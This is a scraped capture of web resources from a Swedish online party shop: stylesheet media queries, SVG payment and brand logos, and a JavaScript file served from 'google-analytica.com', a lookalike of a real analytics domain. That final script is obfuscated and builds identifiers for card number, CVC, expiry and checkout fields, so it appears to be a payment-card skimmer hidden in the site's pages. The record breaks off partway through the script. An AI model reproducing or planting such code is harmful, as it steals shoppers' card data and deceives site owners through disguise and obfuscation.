		font-size: 16px !important;
	}

	h6 {
		font-size: 14px !important;
	}

	p {
		font-size: 16px !important;
	}

	section.related.products .price ins .amount bdi, 
	.products li.product .amount bdi {
		font-size: 18px !important;
	}

	.green_after_line h2:after,
	.white_after_line h2:after,
	.pink_after_line h2:after {
		margin-top: 10px;
	}

	.woocommerce-checkout .checkout_coupon button.button,
	.btn-wrap a.elementor-button, 
	input[type=submit], .anwp-pg-wrap .btn {
		padding: 10px;
		font-size: 10px !important;
		top: 7px;
	}

	.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-next.slick-arrow:after {
		right: -4px;
		width: 35px;
		height: 35px;
	}

	.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after {
		left: -3px;
		width: 35px;
		height: 35px;
	}

	#new_products a.carousel-arrow.carousel-next.slick-arrow:after,
	#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
		width: 35px;
		height: 35px;
	}

	#header_menu_container .main-menu, #header_menu_container .submenu {
		width: 100%;
		left: -100%;
	}

	#header_menu_container .menu_top_container .menu_heading h3 img {
		margin: 4px 12px 0 0;
	}

	.single-product div#review_form_wrapper {
		padding: 20px;
	}

	.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options span, .woocommerce-cart .wc-block-components-totals-item__description, .woocommerce-checkout .wc-block-components-totals-item__description {
		font-size: 12px;
	}

	body .gform_wrapper form .gform_body ul li.gfield {
		width: 100%;
	}

	.gform_legacy_markup_wrapper .gform_footer{
		width: auto;
	}

	.single-product #tab-description p {
		font-size: 14px !important;
	}


	.single-product main#main {
		padding-top: 5px;
	}

	/* Check 375px and add css here */
}

@media only screen and (max-width: 374px) {


	h1 {
		font-size: 30px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 24px !important;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main td.wc-block-cart-item__product{
		padding-right: 10px !important;
	}

	.footer_form form[data-form-id="1"] .es-form-field-container {
		padding: 0 !important;
	}

	.lmp_load_more_button a, 
	.single-product button.single_add_to_cart_button.button {
		padding: 10px 17px !important;
	}

	.single-product .single_product_container .yith-wcwl-icon {
		padding: 10px 9px 5px 9px;
	}
	/* Check 320px and add css here */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/klarna_logo_white-8e3b07.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 452.9 101.1"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Lager_2" data-name="Lager 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M79.7,0H57.4a57.07,57.07,0,0,1-23,46l-8.8,6.6L59.8,99.2H87.9L56.4,56.3A78.84,78.84,0,0,0,79.7,0Z"></path><rect class="cls-1" width="22.8" height="99.2"></rect><rect class="cls-1" x="94.5" width="21.5" height="99.2"></rect><path class="cls-1" d="M304.6,28.7c-8.2,0-16,2.5-21.2,9.6V30.6H263V99.2h20.7v-36c0-10.4,7-15.5,15.4-15.5,9,0,14.2,5.4,14.2,15.4V99.3h20.5V55.6C333.8,39.6,321.1,28.7,304.6,28.7Z"></path><path class="cls-1" d="M181,30.6V35a35.71,35.71,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4A35.71,35.71,0,0,0,181,94.8v4.4h20.5V30.6ZM162.3,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6S172.6,82.5,162.3,82.5Z"></path><path class="cls-1" d="M233.3,39.5V30.6h-21V99.2h21.1v-32c0-10.8,11.7-16.6,19.8-16.6h.2v-20C245.1,30.6,237.4,34.2,233.3,39.5Z"></path><path class="cls-1" d="M397.6,30.6V35a35.71,35.71,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4,35.71,35.71,0,0,0,20.4-6.3v4.4h20.5V30.6ZM378.9,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6S389.2,82.5,378.9,82.5Z"></path><path class="cls-1" d="M434,32.6a1.58,1.58,0,0,0-1.8-1.6h-1.9v5.2h.9V34.3h1l.8,1.9h1l-.9-2.1A1.55,1.55,0,0,0,434,32.6Zm-1.8.8h-1V31.8h1c.6,0,.9.3.9.8S432.9,33.4,432.2,33.4Z"></path><path class="cls-1" d="M431.9,28.8a4.91,4.91,0,0,0-4.9,4.9,5,5,0,0,0,4.9,4.9,4.9,4.9,0,1,0,0-9.8Zm0,8.9a3.93,3.93,0,0,1-3.9-4,4,4,0,0,1,3.9-4,3.93,3.93,0,0,1,3.9,4A4,4,0,0,1,431.9,37.7Z"></path><path class="cls-1" d="M440,74.9a12.9,12.9,0,1,0,12.9,12.9A12.93,12.93,0,0,0,440,74.9Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/Visa_Inc._logo-1.svg
body_size: 565
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45" height="16" viewBox="0 0 45 16" fill="none"><g id="Visa_Inc._logo 1" clip-path="url(#clip0_10002_3425)"><g id="g4158"><path id="polygon9" d="M19.4998 15.7692H15.8545L18.1345 0.280762H21.7796L19.4998 15.7692Z" fill="#FDFDFD"></path><path id="path11" d="M32.7142 0.659404C31.9952 0.346017 30.8548 0 29.4447 0C25.8448 0 23.3098 2.10895 23.2943 5.12412C23.2644 7.3487 25.1093 8.58429 26.4891 9.32604C27.8994 10.084 28.3788 10.5787 28.3788 11.2543C28.3645 12.2919 27.2392 12.7702 26.1897 12.7702C24.7343 12.7702 23.9545 12.5236 22.7694 11.9464L22.2894 11.6989L21.7793 15.1757C22.6343 15.6036 24.2094 15.9834 25.8448 16C29.6697 16 32.1599 13.9237 32.1894 10.7105C32.2039 8.94739 31.2298 7.59639 29.1295 6.49242C27.8546 5.78374 27.0737 5.30589 27.0737 4.58078C27.0887 3.9216 27.7342 3.24643 29.1734 3.24643C30.3585 3.21336 31.2292 3.52631 31.8888 3.83948L32.2185 4.00394L32.7142 0.659404Z" fill="#FDFDFD"></path><path id="path13" d="M37.5598 10.2822C37.86 9.3924 39.0152 5.94865 39.0152 5.94865C39 5.98172 39.3148 5.04244 39.4948 4.46582L39.7496 5.80039C39.7496 5.80039 40.4399 9.50781 40.5898 10.2822C40.0201 10.2822 38.2798 10.2822 37.5598 10.2822ZM42.0595 0.280762H39.2399C38.3703 0.280762 37.7097 0.560641 37.3346 1.56584L31.9199 15.769H35.7448C35.7448 15.769 36.3746 13.8573 36.5099 13.4456C36.9295 13.4456 40.6504 13.4456 41.1902 13.4456C41.2948 13.9894 41.6251 15.769 41.6251 15.769H45.0004L42.0595 0.280762Z" fill="#FDFDFD"></path><path id="path15" d="M12.8095 0.280762L9.23957 10.8424L8.84946 8.70036C8.18945 6.22875 6.11951 3.5434 3.80957 2.20816L7.07953 15.7528H10.9344L16.6642 0.280762H12.8095Z" fill="#FDFDFD"></path><path id="path17" d="M5.92496 0.280762H0.0600008L0 0.59371C4.57503 1.87901 7.60499 4.97718 8.84986 8.70102L7.57489 1.58271C7.36498 0.593491 6.71992 0.313392 5.92496 0.280762Z" fill="#FAA61A"></path></g></g><defs><clipPath id="clip0_10002_3425"><rect width="45" height="16" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/SVG-1e4255.svg
body_size: 3811
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 310.69 244.24"><defs><style>      .cls-1, .cls-2, .cls-3, .cls-4 {        stroke-width: 0px;      }      .cls-2 {        fill: #fff;      }      .cls-3 {        fill: #1872d6;      }      .cls-4 {        fill: #f5d732;      }    </style></defs><g><path class="cls-1" d="m151.07,43.31c5.4-1.65,10.78-3.37,16.21-4.93,1.98-.57,3.25-1.75,4.04-3.54,1.13-2.57,1.43-5.2.31-7.87-1.17-2.78-2.92-4.96-6.1-5.39-3.37-.46-6.5.29-8.85,2.88-1.33,1.47-2.59,3.13-3.39,4.92-1.4,3.12-2.33,6.45-3.62,9.62-.67,1.65-.2,3.04.41,4.61.38-.12.69-.21.99-.3Zm4.57-6.93c.63-1.8,1.22-3.49,1.94-5.09.49-1.1,1.36-2.34,2.58-3.68.92-1.02,2.02-1.47,3.57-1.47.37,0,.76.03,1.17.08.56.08,1.41.19,2.4,2.56.35.84.64,2.08-.28,4.16-.25.56-.46.75-1.04.92-3.55,1.02-7.11,2.12-10.58,3.19.08-.23.16-.45.24-.68Z"></path><path class="cls-1" d="m113.67,93.8c-.1-.33-.17-.67-.27-1.06,12.42-3.81,24.79-7.6,37.24-11.42,2.64,8.61,5.28,17.21,7.91,25.82l7.89,6.37v-.72l1.61-5.77c-2.9-9.46-5.8-18.92-8.7-28.4,12.44-3.81,24.79-7.6,37.23-11.41.14.36.29.7.4,1.05,3.92,12.78,7.84,25.57,11.76,38.36h4.91c-4.06-13.25-8.12-26.49-12.18-39.73-.11-.37-.25-.73-.41-1.11l-.1-.26-.51-1.33c2.4-2.76,3.35-6.64,2.2-10.46-.57-1.9-1.15-3.8-1.74-5.69l-.6-1.94c-1.57-5.11-5.62-8.28-10.57-8.28-1.25,0-2.55.2-3.85.6-1.79.55-3.58,1.1-5.36,1.64,3.64-6.83,3.66-16.03-3.21-23.56-3.3-3.61-8.24-5.69-13.55-5.69-3.19,0-6.36.76-9.16,2.19-3.74,1.91-6.8,4.84-9.35,8.95-2.18,3.53-3.62,7.3-4.73,10.8-3-2.37-6.28-4.66-10.09-6.35-3.5-1.55-6.76-2.3-9.96-2.3-2.69,0-5.33.55-7.84,1.64-6.9,2.99-10.87,7.93-11.78,14.67-1.17,8.64,3,16.71,10.64,20.81-1.98.61-3.95,1.22-5.92,1.83-5.93,1.84-9.03,7.8-7.21,13.84.6,1.98,1.2,3.96,1.82,5.94l.47,1.52c1.3,4.22,4.13,7.06,7.82,8l.38,1.51.07.31c.08.34.16.66.26.98,1.17,3.82,2.34,7.63,3.51,11.45h4.91c-1.31-4.28-2.62-8.55-3.93-12.82Zm73.59-50.89c4.06-1.24,7.31.5,8.56,4.57.78,2.53,1.57,5.06,2.32,7.6,1.03,3.44-.78,6.91-4.22,7.97-11.79,3.64-23.59,7.24-35.39,10.86-.16.05-.33.08-.59.15-2.07-6.76-4.12-13.43-6.19-20.2.3-.11.58-.23.87-.32,11.55-3.54,23.09-7.09,34.64-10.62Zm-81.76-1.86c.74-5.48,4.12-8.88,9-10.99,4.77-2.07,9.44-1.38,14.03.65,4.28,1.89,7.92,4.74,11.5,7.7.91.75,1.85,1.47,2.95,2.35.44-1.41.82-2.57,1.17-3.74,1.28-4.37,2.69-8.68,5.1-12.58,1.88-3.04,4.25-5.58,7.49-7.24,5.73-2.93,13.06-1.96,17.12,2.48,6.61,7.24,5.02,16.2.27,21.4-1.16,1.27-2.6,2.13-4.25,2.64-15.84,4.85-31.67,9.71-47.5,14.56-2.84.87-5.53.39-8.12-.88-6.2-3.04-9.67-9.49-8.75-16.34Zm-.37,41.94c-.76-2.48-1.53-4.95-2.27-7.43-1.05-3.5.62-6.92,4.11-8.01,11.86-3.69,23.75-7.3,35.63-10.94.11-.03.22-.04.4-.07,2.06,6.72,4.12,13.43,6.2,20.23-.33.1-.63.19-.93.28-11.49,3.52-22.98,7.05-34.47,10.57-4.15,1.27-7.4-.46-8.68-4.62Z"></path><path class="cls-1" d="m121.07,52.52c2.1-.7,4.23-1.31,6.34-1.96,3.73-1.14,7.45-2.29,11.47-3.51-.5-1.12-.75-2.3-1.46-3.08-1.06-1.17-2.42-2.08-3.68-3.07-2.73-2.14-5.58-4.12-8.86-5.34-2.92-1.09-5.82-1.25-8.71.19-2.41,1.21-4.31,2.86-4.76,5.63-.77,4.85,1.54,9.01,6,10.97,1.18.52,2.39.6,3.65.18Zm-5.02-10.4c.07-.43.19-1.16,2.22-2.18.75-.38,1.47-.55,2.27-.55s1.7.18,2.71.56c2.84,1.06,5.44,2.94,7.61,4.64,0,0,0,0,.01,0l-4.82,1.48c-.62.19-1.24.38-1.87.56-1.5.45-3.05.92-4.59,1.43-.09.03-.12.03-.12.03,0,0-.06,0-.16-.05-2.53-1.11-3.69-3.22-3.25-5.93Z"></path><path class="cls-4" d="m150.65,81.33c-12.46,3.82-24.82,7.61-37.24,11.42.1.39.17.73.27,1.06,1.31,4.28,2.62,8.55,3.93,12.82h6.52l7.96,12.29,3.9-2.84,1.21-6.73,20.73-2.71,8.53,6.89h0l-7.89-6.37c-2.64-8.61-5.27-17.2-7.91-25.82Z"></path><path class="cls-3" d="m196.58,67.22c-12.44,3.81-24.79,7.6-37.23,11.41,2.91,9.48,5.8,18.94,8.7,28.4l.11-.4,13.52.63,4.55,4.84h14.77l1.52-5.47h6.2c-3.91-12.79-7.84-25.57-11.76-38.36-.11-.35-.26-.69-.4-1.05Z"></path><path class="cls-4" d="m122.37,58.27c15.83-4.86,31.67-9.71,47.5-14.56,1.65-.51,3.09-1.36,4.25-2.64,4.75-5.19,6.34-14.15-.27-21.4-4.06-4.45-11.39-5.41-17.12-2.48-3.24,1.66-5.61,4.2-7.49,7.24-2.42,3.9-3.83,8.21-5.1,12.58-.34,1.17-.72,2.33-1.17,3.74-1.1-.87-2.04-1.59-2.95-2.35-3.57-2.96-7.22-5.8-11.5-7.7-4.59-2.03-9.26-2.72-14.03-.65-4.88,2.11-8.25,5.51-9,10.99-.93,6.85,2.55,13.29,8.75,16.34,2.59,1.27,5.28,1.75,8.12.88Zm27.3-19.27c1.29-3.18,2.22-6.5,3.62-9.62.8-1.79,2.06-3.46,3.39-4.92,2.35-2.58,5.47-3.34,8.85-2.88,3.17.43,4.93,2.61,6.1,5.39,1.12,2.68.82,5.3-.31,7.87-.79,1.78-2.06,2.97-4.04,3.54-5.43,1.57-10.81,3.28-16.21,4.93-.3.09-.6.19-.99.3-.61-1.57-1.08-2.96-.41-4.61Zm-38.26,2.38c.44-2.78,2.35-4.43,4.76-5.63,2.89-1.45,5.79-1.28,8.71-.19,3.29,1.23,6.13,3.2,8.86,5.34,1.26.99,2.62,1.89,3.68,3.07.7.78.95,1.97,1.46,3.08-4.01,1.23-7.74,2.37-11.47,3.51-2.12.65-4.24,1.26-6.34,1.96-1.27.42-2.48.34-3.65-.18-4.46-1.96-6.78-6.12-6-10.97Z"></path><path class="cls-4" d="m148.29,77.04c.3-.09.6-.18.93-.28-2.08-6.8-4.14-13.51-6.2-20.23-.18.03-.3.04-.4.07-11.88,3.64-23.77,7.25-35.63,10.94-3.49,1.09-5.16,4.51-4.11,8.01.74,2.48,1.51,4.95,2.27,7.43,1.28,4.16,4.53,5.89,8.68,4.62,11.49-3.52,22.98-7.04,34.47-10.57Z"></path><path class="cls-3" d="m151.75,53.85c2.07,6.77,4.12,13.44,6.19,20.2.26-.06.43-.1.59-.15,11.8-3.62,23.6-7.22,35.39-10.86,3.44-1.06,5.25-4.53,4.22-7.97-.76-2.54-1.55-5.07-2.32-7.6-1.25-4.06-4.49-5.81-8.56-4.57-11.55,3.53-23.09,7.08-34.64,10.62-.29.09-.57.21-.87.32Z"></path></g><g><rect class="cls-3" x="216.47" y="181.48" width="21.96" height="21.96"></rect><polygon class="cls-3" points="174.45 146.14 175.37 169.29 196.84 177.72 204.94 164.78 201.13 155.92 174.45 146.14"></polygon><polygon class="cls-3" points="215.35 127.09 215.35 166.39 232.79 162.74 230.45 127.47 215.35 127.09"></polygon><polygon class="cls-4" points="115.37 158.35 115.37 176.12 128.71 174.57 133.05 159.9 115.37 158.35"></polygon><polygon class="cls-4" points="72.55 148.47 98.6 148.47 98.6 170.07 79.56 183.03 72.55 148.47"></polygon><path class="cls-1" d="m47.6,164.38c-1.31-.31-2.36-1.39-2.56-2.8l-2.23-15.8c-.12-.88.11-1.78.64-2.49.54-.71,1.33-1.18,2.22-1.31l15.8-2.23c.42-.06.84-.04,1.24.05,1.31.31,2.36,1.39,2.56,2.8l2.23,15.8c.26,1.84-1.02,3.54-2.86,3.8l-15.8,2.23c-.42.06-.84.04-1.24-.05Z"></path><rect class="cls-4" x="47.17" y="144.12" width="15.95" height="15.95" transform="translate(-20.73 9.21) rotate(-8.04)"></rect><path class="cls-1" d="m261.04,161.07c1.11-.43,1.89-1.51,1.89-2.78l-.04-14.11c0-.79-.32-1.54-.88-2.1-.56-.56-1.32-.87-2.11-.86l-14.11.04c-.38,0-.74.07-1.08.2-1.11.43-1.89,1.51-1.89,2.78l.04,14.11c0,1.64,1.34,2.97,2.98,2.96l14.11-.04c.38,0,.74-.07,1.08-.2Z"></path><rect class="cls-3" x="245.83" y="144.22" width="14.11" height="14.11" transform="translate(506.21 301.81) rotate(179.83)"></rect><g><g><path class="cls-2" d="m168.01,128.43l8.02-.07v-17.29l-11-8.89h-23.58v51.77h14.53v-21.16l5.46,5.53v15.65h14.6v-17.51l-8.02-8.02Zm-6.58-5.38h-5.46v-8.26h5.46v8.26Z"></path><polygon class="cls-2" points="232.16 153.94 246.61 153.94 246.61 132.04 255.75 132.04 255.75 102.17 241.08 102.17 241.08 123.04 235.62 123.04 235.62 102.17 221.1 102.17 221.1 121.21 232.16 132.05 232.16 153.94"></polygon><polygon class="cls-2" points="201.26 123.04 201.26 141.33 195.8 141.33 195.8 117.51 215.86 117.51 215.86 108.52 195.8 108.52 195.8 102.17 181.27 102.17 181.27 137.11 192.23 153.94 215.86 153.94 215.86 129.61 215.86 123.04 201.26 123.04"></polygon><path class="cls-2" d="m125.27,102.17h-23.64v51.77h14.53v-21.9h5.53v21.9h14.53v-34.87l-10.94-16.9Zm-9.12,20.87v-10.62l5.53,10.62h-5.53Z"></path><path class="cls-2" d="m85.39,102.17h-23.58v51.77h14.53v-10.32h20.06v-32.56l-11-8.89Zm-3.6,32.67h-5.46v-20.06h5.46v20.06Z"></path></g><g><rect class="cls-1" x="76.34" y="114.78" width="5.46" height="20.06"></rect><polygon class="cls-1" points="116.16 123.04 121.69 123.04 116.16 112.42 116.16 123.04"></polygon><rect class="cls-1" x="155.98" y="114.78" width="5.46" height="8.26"></rect><path class="cls-1" d="m217.85,99l-1.77,6.34h-17.11v-6.34h-20.94l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v7.08l-9.22-14.24h-28.61l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v58.11h20.94l1.99-7.21v-3.12h16.89v10.32h59.88l22.93-.44v-13.94l9.37,14.38h28.47l1.99-7.15v-24.4l7.89,7.73v23.82h20.87l1.99-7.15v-14.75h7.15l1.99-7.15v-36.21h-41.08Zm-141.51,44.62v10.32h-14.53v-51.77h23.58l11,8.89v32.56h-20.06Zm45.35,10.32v-21.9h-5.53v21.9h-14.53v-51.77h23.64l10.94,16.9v34.87h-14.53Zm54.35.01h-14.6v-15.65l-5.46-5.53v21.16h-14.53v-51.77h23.58l11,8.89v17.29l-8.02.07,8.02,8.02v17.51Zm39.82-.01h-23.62l-10.96-16.83v-34.94h14.53v6.34h20.06v9h-20.06v23.82h5.46v-18.29h14.6v30.9Zm39.9-21.9h-9.14v21.9h-14.45v-21.89l-11.06-10.84v-19.04h14.53v20.87h5.46v-20.87h14.67v29.87Z"></path></g></g><g><g><path class="cls-2" d="m92.8,164.47l-10.95,16.73v34.78h14.46v-21.8h5.5v21.8h14.46v-40l.07-.07v-11.45h-23.54Zm9.01,20.77h-5.5l5.5-10.57v10.57Z"></path><polygon class="cls-2" points="62.11 164.47 62.11 185.24 56.68 185.24 56.68 164.47 42.22 164.47 42.22 215.99 56.68 215.99 56.68 194.19 62.11 194.19 62.11 222.67 76.64 222.67 76.64 183.41 76.64 183.41 76.64 164.47 62.11 164.47"></polygon><path class="cls-2" d="m161.1,164.47v51.52h23.51l10.91-10.78v-23.91l-10.89-16.82h-23.53Zm19.96,38.97h-5.43v-26.42h5.43v26.42Z"></path><polygon class="cls-2" points="132.56 164.47 121.48 175.29 121.48 215.99 135.93 215.99 135.93 177.02 141.36 177.02 141.36 215.99 155.89 215.99 155.89 168.44 155.97 168.17 155.97 164.47 132.56 164.47"></polygon><polygon class="cls-2" points="254.82 164.47 240.36 164.47 240.36 215.99 271.33 215.99 271.33 203.44 254.82 203.44 254.82 164.47"></polygon><polygon class="cls-2" points="215.19 194.19 222.9 194.19 222.9 185.24 215.19 185.24 215.19 177.02 235.15 177.02 235.15 164.47 200.73 164.47 200.73 215.99 235.15 215.99 235.15 203.44 215.19 203.44 215.19 194.19"></polygon></g><g><polygon class="cls-1" points="101.81 185.24 101.81 174.67 96.31 185.24 101.81 185.24"></polygon><rect class="cls-1" x="175.64" y="177.02" width="5.43" height="26.42"></rect><path class="cls-1" d="m257.97,200.28v-38.97h-60.47l-1.98,7.12v7.05l-9.17-14.17h-55.19l-11.67,11.5v-11.5h-28.4l-11.3,17.27v-17.27h-40.8l-1.98,7.12v57.83h19.96v6.68h20.84l1.86-6.68h104.26l11.59-11.46v11.46h76.98l1.98-7.12v-18.86h-16.51Zm-201.3-6.09v21.8h-14.46v-51.52h14.46v20.77h5.43v-20.77h14.53v18.93h0v39.26h-14.53v-28.47h-5.43Zm59.59-18.2v40h-14.46v-21.8h-5.5v21.8h-14.46v-34.78l10.95-16.73h23.54v11.45l-.07.07Zm39.63-7.56v47.55h-14.53v-38.97h-5.43v38.97h-14.46v-40.7l11.08-10.82h23.41v3.7l-.07.27Zm28.72,47.55h-23.51v-51.52h23.53l10.89,16.82v23.91l-10.91,10.78Zm50.54,0h-34.42v-51.52h34.42v12.55h-19.96v8.22h7.71v8.95h-7.71v9.25h19.96v12.55Zm-11.08-15.71l1.98-2.94v-10.05h9.1v12.99h-11.08Zm47.26,15.71h-30.97v-51.52h14.46v38.97h16.51v12.55Z"></path></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/state.js
body_size: 40018
content:
function mtr_Z(T,J){var u=mtr_u();return mtr_Z=function(Z,I){Z=Z-0x96;var r=u[Z];if(mtr_Z['PDCZEL']===undefined){var N=function(W){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='',L=f+N;for(var o=0x0,g,c,e=0x0;c=W['charAt'](e++);~c&&(g=o%0x4?g*0x40+c:c,o++%0x4)?f+=L['charCodeAt'](e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*o&0x6)):o:0x0){c=t['indexOf'](c);}for(var D=0x0,i=f['length'];D<i;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(a);};var P=function(W,t){var f=[],a=0x0,L,o='';W=N(W);var g;for(g=0x0;g<0x100;g++){f[g]=g;}for(g=0x0;g<0x100;g++){a=(a+f[g]+t['charCodeAt'](g%t['length']))%0x100,L=f[g],f[g]=f[a],f[a]=L;}g=0x0,a=0x0;for(var c=0x0;c<W['length'];c++){g=(g+0x1)%0x100,a=(a+f[g])%0x100,L=f[g],f[g]=f[a],f[a]=L,o+=String['fromCharCode'](W['charCodeAt'](c)^f[(f[g]+f[a])%0x100]);}return o;};mtr_Z['RyGtJc']=P,T=arguments,mtr_Z['PDCZEL']=!![];}var K=u[0x0],Y=Z+K,h=T[Y];if(!h){if(mtr_Z['qxuUHb']===undefined){var W=function(t){this['LLVBKF']=t,this['lMYACV']=[0x1,0x0,0x0],this['ckPVQq']=function(){return'newState';},this['Cnkzyo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vQTpHK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['ntWWSy']=function(){var t=new RegExp(this['Cnkzyo']+this['vQTpHK']),f=t['test'](this['ckPVQq']['toString']())?--this['lMYACV'][0x1]:--this['lMYACV'][0x0];return this['LClIbv'](f);},W['prototype']['LClIbv']=function(t){if(!Boolean(~t))return t;return this['rAbgUp'](this['LLVBKF']);},W['prototype']['rAbgUp']=function(t){for(var f=0x0,a=this['lMYACV']['length'];f<a;f++){this['lMYACV']['push'](Math['round'](Math['random']())),a=this['lMYACV']['length'];}return t(this['lMYACV'][0x0]);},new W(mtr_Z)['ntWWSy'](),mtr_Z['qxuUHb']=!![];}r=mtr_Z['RyGtJc'](r,I),T[Y]=r;}else r=h;return r;},mtr_Z(T,J);}(function(T,J){var mtr_Tx={T:'0x1a',J:0x11,u:'Emxn',Z:0x16,I:0x1d,r:'2kxa',N:'0x11',K:0x14,Y:'MfkN',h:0x19,P:0x1b,W:'#GBl',t:0x12,f:'0x13',a:'I%(2',L:0xc,o:'0x8',g:'Emxn',c:0x1c,e:0x22,D:'7U7^',i:'0x1d',O:0x15,S:')Nv(',n:'0x18',H:0x20,m:'7U7^',C:'0x1b',v:'0x1c',B:'qZ@U'},mtr_Tq={T:'0xb4'},u=T();function TF(T,J,u){return mtr_Z(T- -mtr_Tq.T,u);}while(!![]){try{var Z=-parseInt(TF(-mtr_Tx.T,-mtr_Tx.J,mtr_Tx.u))/0x1*(-parseInt(TF(-mtr_Tx.Z,-mtr_Tx.I,mtr_Tx.r))/0x2)+-parseInt(TF(-mtr_Tx.N,-mtr_Tx.K,mtr_Tx.Y))/0x3+-parseInt(TF(-mtr_Tx.h,-mtr_Tx.P,mtr_Tx.W))/0x4+-parseInt(TF(-mtr_Tx.t,-mtr_Tx.f,mtr_Tx.a))/0x5*(-parseInt(TF(-mtr_Tx.L,-mtr_Tx.o,mtr_Tx.g))/0x6)+parseInt(TF(-mtr_Tx.c,-mtr_Tx.e,mtr_Tx.D))/0x7*(-parseInt(TF(-mtr_Tx.i,-mtr_Tx.O,mtr_Tx.S))/0x8)+parseInt(TF(-mtr_Tx.n,-mtr_Tx.H,mtr_Tx.m))/0x9+parseInt(TF(-mtr_Tx.C,-mtr_Tx.v,mtr_Tx.B))/0xa;if(Z===J)break;else u['push'](u['shift']());}catch(I){u['push'](u['shift']());}}}(mtr_u,0xd5386),(function(){var u={'ntJdP':function(P,W){return P>=W;},'NzESm':function(P,W){return P<W;},'zAWAn':'r'+'e'+'d','xaGFN':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','TNyZl':function(P,W){return P+W;},'gFDWr':'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20','aSoSP':function(P,W){return P===W;},'rEdHR':'Y'+'l'+'k'+'w'+'Q','Tphwh':'R'+'N'+'j'+'G'+'g','DsRMV':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','YlKtf':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','hVknq':'L'+'i'+'J'+'t'+'d','HXgIx':'K'+'N'+'A'+'M'+'l','IFypE':function(P,W){return P===W;},'xuUkI':function(P,W){return P===W;},'hMgAP':function(P,W){return P(W);},'EKJHb':function(P,W){return P>W;},'cPyxB':function(P,W){return P+W;},'pKADW':'\x20'+'/'+'\x20','YBgTj':function(P,W){return P(W);},'zjrLD':function(P,W){return P>=W;},'jSiOo':function(P,W){return P<=W;},'RBWGp':function(P,W){return P+W;},'VHYUm':function(P,W){return P+W;},'pVLQs':function(P,W){return P!==W;},'sauNc':function(P,W){return P!==W;},'QguBJ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','EGamP':'x'+'V'+'w'+'Y'+'P','gwoyW':'e'+'m'+'v'+'l'+'J','OydKJ':function(P,W){return P+W;},'jiPlj':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','mbdkY':function(P,W){return P!==W;},'tFiXJ':'e'+'A'+'p'+'i'+'L','NlNwe':'P'+'c'+'w'+'h'+'g','ZrEws':'T'+'T'+'i'+'d'+'B','PWjGW':'A'+'T'+'t'+'f'+'d','RhqKG':function(P,W){return P<W;},'IOfmM':'Y'+'k'+'U'+'u'+'z','DqRss':'w'+'c'+'C'+'E'+'U','DhWJf':function(P,W){return P+W;},'EmyjU':'a'+'m'+'e'+'x','wZjNS':function(P,W){return P>=W;},'bYqgW':function(P,W){return P<W;},'GDkqG':'t'+'Z'+'b'+'i'+'q','HViLj':'S'+'u'+'g'+'q'+'e','PNfpV':function(P,W){return P+W;},'sISTc':function(P,W){return P>=W;},'AeaLt':function(P,W){return P<W;},'BkeuQ':function(P,W){return P+W;},'zYzfv':'v'+'i'+'s'+'a','Ohvdg':'u'+'n'+'k'+'n'+'o'+'w'+'n','xWmle':function(P,W){return P+W;},'hDRGu':function(P,W){return P===W;},'sKVnh':function(P,W){return P(W);},'VwAEp':function(P,W){return P===W;},'NnjDm':function(P,W){return P+W;},'qHAYx':function(P,W){return P!==W;},'ZyuoA':'o'+'g'+'r'+'f'+'F','qYWjl':function(P,W){return P===W;},'bhrlN':'K'+'u'+'a'+'J'+'O','sMvZs':'Y'+'U'+'w'+'Y'+'a','KZHcp':'3'+'|'+'1'+'|'+'2'+'|'+'4'+'|'+'0','uVuyw':'i'+'n'+'p'+'u'+'t','VNiAA':'b'+'l'+'u'+'r','nclFO':'4'+'5'+'p'+'x','FZCmb':function(P,W){return P+W;},'oHKHj':function(P,W,t){return P(W,t);},'pbncs':function(P,W){return 